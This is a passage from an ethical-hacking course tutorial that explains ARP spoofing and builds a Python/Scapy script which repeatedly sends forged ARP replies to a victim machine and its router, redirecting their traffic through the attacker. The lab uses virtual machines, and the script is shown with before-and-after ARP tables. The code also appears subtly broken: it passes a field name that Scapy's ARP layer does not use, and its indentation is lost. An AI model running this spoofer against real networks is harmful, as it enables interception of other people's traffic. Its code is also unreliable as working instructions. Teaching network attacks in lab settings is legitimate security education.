Cybersecurity Certification Course
- 78k Enrolled Learners
- Weekend/Weekday
- Live Class
When you tell someone you’re an Ethical Hacker, they look at you like you are some kind of a Wizard. Well, that’s what it is to be an Ethical Hacker: Knowledgeable, Powerful and Conscience to do the right thing! Like a Wand to a Wizard, Python makes an Ethical Hacker more powerful. In the previous tutorial, you saw how you can write a MacChanger using Python. In this tutorial, you will see how Python can be used for ARP Spoofing.
I will cover the following topics:
I know you are all hyped up to automate Ethical Hacking, but first, you should know what ARP Spoofing is.
It is common that everyone uses WiFi these days and you are one of them. Do you know how the data flows when you are connected to the router? Your system and the router have IP addresses attached to them. When you are connected to the router, the data flow is between 2 IP addresses. The router sends data to the IP address of your system and your system sends data to the IP address of the router.
ARP Spoofing is the technique of redirecting the network traffic to the hacker by faking the IP address. Too technical? Let me make it simple for you. When there is a connection between a system and the router (basically between two IP addresses), the hacker will fake his/her IP address. The hacker will tell 1) The Router that he/she is the system and 2) The System that he/she is the router. Now, the router will send the data to the hacker instead of the system, and the system will send the data to the hacker instead of the router. Hence the network flows through the hacker.
Anonymity is just a simple thing in Ethical Hacking & CyberSecurity. If you are interested in this domain, check the live CompTIA Security+ Certification.
If you want to know more about ARP Spoofing, explore our Ethical Hacking Certification Training Course program.
Now that we know what an ARP Spoofer is, let’s build these using Python!
When I was explaining to you about ARP Spoofing, I told you that it redirects the traffic. To conduct ARP Spoofing, we need 3 nodes. One will be the hacker node and the other two are systems between which there’s some communication going on.
For this tutorial, I am using Virtual Machines to create nodes. I will run two Virtual Machines of which one will be the hacker and the other will be the victim. What about the 3rd node? Well, that will be the router that the Virtual Machines are connected to.
My setup is as follows: I have two Virtual Machines which are connected to a router.
Before we write an ARP Spoofer, we need to get some data. Because the hacker system will be faking it’s IP address, we should know the IP address and the MAC address of the router and the victim system.
To find the IP addresses of the victim and the Router, run the following command from the hacker’s machine:
$ arp -aThis will list the IP address and the MAC address of all the systems in that network.

Here, the gateway is the Router and for this demo, I will choose the system with the IP address 192.168.111.157 as the Victim.
After we run the ARP Spoofer, we need a way to verify whether our ARP Spoofer worked or not. In the real-world scenario, the success/failure of the ARP Spoofing is determined by the output on the hacker’s system. But for this demo, we will make it easy. As we are running Virtual Machines, I will switch to the Victim system and check the MAC address of the Router.
For that, run the following command in the terminal of the Victim’s system:
$ arp -a
Look at the MAC address of the router, this will change after we run the script.
Now that we have the required data for spoofing, we are ready to write an ARP Spoofer.
To write a Spoofer for ARP Spoofing, let’s run PyCharm. To start PyCharm, go to the directory where PyCharm was extracted and run the shell script.
$ cd pycharm-community-2018.3.4/
$ cd bin/
$ ./pycharm.shYou will see the Welcome Screen of PyCharm. Click on “Create New Project”
Enter a name for your project. I will name this arp_spoof. And then click “Create“.
You will now see the workplace. Next, let’s create a Python file. To do this, right click on the project name, go to “New” and click on “Python file“. You can now write the Python script here.
The ARP Spoofer I am writing will use the Scapy module of Python, that is a packet manipulation tool.
Below is the Python script for ARP Spoofer:
import scapy.all as scap
while True:
packet = scap.ARP(op=1, pdst="192.168.111.157", hwaddr="00:0c:29:1e:76:af", psrc="192.168.111.2")
scap.send(packet) #Packet telling the Victim (with ip address 192.168.111.157) that the hacker is the Router.
packet = scap.ARP(op=1, pdst="192.168.111.2", hwaddr="00:50:56:e7:86:57", psrc="192.168.111.157")
scap.send(packet) #Packet telling the Router (with ip address 192.168.111.2) that the hacker is the Victim.Run this script and the network will be redirected. Let’s verify whether it actually worked or not. In the Victim’s system, run this command:
$ arp -a
You can see that the MAC address of the Router’s IP is changed to the MAC address of the hacker’s system. This means that the network is getting redirected to the hacker and the data from the Victim’s system is going to the hacker’s system thinking that it is the Router.
Congratulations! You have written an ARP Spoofer in Python and seen it in action. Now that you know how Python can be beneficial for Ethical Hacking, learn some more modules, commands, and start automating Ethical Hacking with Python.
Got a question for us? Please post it on Edureka Community and we will get back to you.
Elevate your cybersecurity knowledge and skills with CISSP Certification Training.
Related Post Safe string concatenation in Python with Psycopg2
If you wish to learn Cybersecurity and build a colorful career in Cybersecurity, then check out our Cyber Security Course which comes with instructor-led live training and real-life project experience. This training will help you understand Cybersecurity in depth and help you achieve mastery over the subject.
Build a robust Cyber Security portfolio and network of contacts through this Cybersecurity Internship experience.
You can also take a look at our newly launched course on Comptia Security+ Course which is a first-of-a-kind official partnership between Edureka & CompTIA Security+. It offers you a chance to earn a global certification that focuses on core cybersecurity skills which are indispensable for security and network administrators.
Learn Cybersecurity the right way with Edureka’s POST-GRADUATE PROGRAM with NIT Rourkela and defend the world’s biggest companies from phishers, hackers and cyber attacks.
 Thank you for registering Join Edureka Meetup community for 100+ Free Webinars each month JOIN MEETUP GROUP
Thank you for registering Join Edureka Meetup community for 100+ Free Webinars each month JOIN MEETUP GROUPedureka.co